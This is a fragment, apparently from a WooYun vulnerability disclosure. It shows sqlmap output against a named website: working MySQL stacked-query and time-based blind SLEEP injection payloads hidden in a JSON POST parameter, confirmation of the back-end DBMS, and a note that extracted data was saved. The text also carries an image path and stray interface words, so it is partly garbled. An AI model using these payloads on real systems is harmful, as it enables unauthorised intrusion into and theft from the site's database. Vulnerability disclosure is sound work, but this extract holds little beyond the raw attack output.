 quests:
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: info={"id":"1556);(SELECT * FROM (SELECT(SLEEP(5)))KZJD)#","ltime":
0,"len":20,"code":"1321","offset":0}
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: info={"id":"1556) AND (SELECT * FROM (SELECT(SLEEP(5)))GAwp) AND (6
374=6374","ltime":0,"len":20,"code":"1321","offset":0}
---
[21:34:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:34:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
app.emao.com'
[*] shutting down at 21:34:19
Python Shell
Messages
OS Commands
www.wooyun.org